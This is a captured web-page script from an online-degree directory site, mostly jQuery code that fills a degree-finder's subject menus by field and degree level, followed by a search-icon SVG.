            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "project-management", "name": "Project Management" }
          ];
        }
      } else if (f === "computers-and-technology") {
        if (e === "associates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "mobile-development", "name": "Mobile Development" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "information-technology", "name": "Information Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        }
      } else if (f === "criminal-justice-and-legal") {
        if (e === "associates") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "crime-scene-investigation", "name": "Crime Scene Investigation" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "juris-doctorate", "name": "Juris Doctorate" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "cyber-crime", "name": "Cyber Security" }
          ];
        }
      } else if (f === "education-and-teaching") {
        if (e === "associates") {
          subjects = [
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "elementary-education", "name": "Elementary Education" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "montessori-education", "name": "Montessori Education" },
            { "value": "music-education", "name": "Music Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "child-development", "name": "Child Development" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        }
      } else if (f === "liberal-arts-and-humanities") {
        if (e === "associates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "anthropology", "name": "Anthropology" },
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" }
          ];
        } else if (e === "non-degree") {
          subjects = [
            { "value": "liberal-arts", "name": "Liberal Arts" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "political-science", "name": "Political Science" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "geography", "name": "Geography" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "writing", "name": "Writing" }
          ];
        }
      } else if (f === "nursing-and-healthcare") {
        if (e === "associates") {
          subjects = [
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "life-care-management", "name": "Life Care Management" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "rn-to-bsn", "name": "RN to BSN (RN required)" },
            { "value": "radiology-technology", "name": "Radiology Technology" },
            { "value": "respiratory-therapy", "name": "Respiratory Therapy" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "pre-nursing", "name": "Pre-Nursing (RN not required)" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "registered-nursing-rn", "name": "Registered Nursing (RN)" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "dental-assistance", "name": "Dental Assistance" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "public-health", "name": "Public Health" }
          ];
        }
      } else if (f === "psychology-and-counseling") {
        if (e === "associates") {
          subjects = [
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "masters" || e === "doctorate") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "educational-psychology", "name": "Educational Psychology" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "psychology", "name": "Psychology" }
          ];
        }
      } else if (f === "science-and-engineering") {
        if (e === "associates") {
          subjects = [
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "chemistry", "name": "Chemistry" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "biotechnology", "name": "Biotechnology" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "lab-science", "name": "Lab Science" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "data-science", "name": "Data Science" }
          ];
        }
      } else if (f === "trades-and-careers") {
        if (e === "associates") {
          subjects = [
            { "value": "fire-science", "name": "Fire Science" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "forestry", "name": "Forestry" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "carpentry", "name": "Carpentry" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "culinary", "name": "Culinary" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "heating-cooling", "name": "Heating/Cooling" },
            { "value": "jewelry-design", "name": "Jewelry Design" },
            { "value": "technology", "name": "Technology" },
            { "value": "trades", "name": "Trades" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        }
      }
      for (let i = 0; i < subjects.length; i++) {
        subject += '<option data-key="subject" value="' + subjects[i].value + '">' + subjects[i].name + "</option>";
      }
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeSubject(e, f, g) {
      var adminSubject = $("#acf-field_652e90fd56ea1");
      $('[data-select="subject"]').find("select").val(g);
      adminSubject.val(g);
    }
    function findDegree() {
      var mobius = $(".mobius-wrapper he-qdf"), degree = $("#degree-1").val(), category = $("#category-1").val(), subject = $("#subject-1").val();
      $(mobius)[0].shadowRoot.getElementById("degree").value = degree;
      $(mobius)[0].shadowRoot.getElementById("degree").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("category").value = category;
      $(mobius)[0].shadowRoot.getElementById("category").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("subject").value = subject;
      $(mobius)[0].shadowRoot.getElementById("subject").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.querySelector(".button-container button").click();
    }
  })(jQuery);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/themes/opd/assets/img/icon-search.svg
body_size: 285
content:
<svg viewBox="0 0 44 47" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><path id="icon-search" d="M29.664 18.638c.047-7.23-5.37-13.145-12.093-13.201-6.585-.055-12.115 5.84-12.159 12.961-.046 7.369 5.298 13.303 12.041 13.37 6.691.068 12.164-5.816 12.211-13.13m-2.068 14.906c-7.711 5.951-17.783 4.068-23.239-3.239-5.549-7.433-5.075-17.94 1.078-24.721 5.949-6.556 15.701-7.279 22.384-1.74 7.168 5.942 9.021 17.063 3.582 25.548.157.118.362.228.515.395a7057.74 7057.74 0 0 1 11.098 12.037c.925 1.006 1.081 2.422.417 3.562-.776 1.333-2.134 1.932-3.345 1.408-.399-.172-.781-.469-1.088-.8-3.687-3.973-7.357-7.963-11.03-11.952-.133-.144-.238-.317-.372-.498" fill="#f3f6f6" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg
body_size: 1659
content:
